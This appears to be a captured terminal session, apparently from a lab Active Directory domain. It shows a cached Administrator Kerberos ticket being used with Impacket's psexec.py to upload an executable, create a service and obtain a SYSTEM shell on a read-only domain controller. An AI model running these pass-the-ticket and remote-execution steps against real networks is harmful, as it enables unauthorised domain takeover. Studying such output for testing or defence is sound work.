 [whoami@MacBook-Pro examples % export KRB5CCNAME=Administrator.ccache ]
[whoami@MacBook-Pro examples % python3 psexec.py -k corp.local/Administrator@rodc.corp.local -no-pass ]
-dc-ip dc01.corp.local
Impacket v0.12.0.dev1+20231010.211240.56747803 - Copyright 2023 Fortra
[*] Requesting shares on rodc.corp.local.....
[*] Found writable share ADMIN$
[*] Uploading file gNcsiVDJ.exe
[*] Opening SVCManager on rodc.corp.local.....
[*] Creating service ReMY on rodc.corp.local.....
[*] Starting service ReMY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.169]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> hostname
RODC
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>